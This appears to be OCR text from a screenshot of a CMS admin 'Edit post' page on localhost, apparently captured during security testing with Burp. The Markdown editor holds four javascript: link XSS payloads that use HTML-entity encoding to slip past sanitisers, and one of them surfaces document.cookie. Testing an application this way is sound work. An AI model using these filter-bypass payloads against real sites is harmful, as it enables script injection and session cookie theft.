 localhost:8000/admin/
Burp
Google Most Visited Getting Started
Edit post
*** Name:
*** Template:
test
leuleu
Is published
Designer
M↓ Markdown
Preview
Browse file
1 [a](&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29)
2
3 [a](javascript:window.onerror=alert;throw%20document.cookie)
4
5 [a](javascript:this;alert(1&#41;)
6
7 [a](javascript:alert(document.domain&#41;)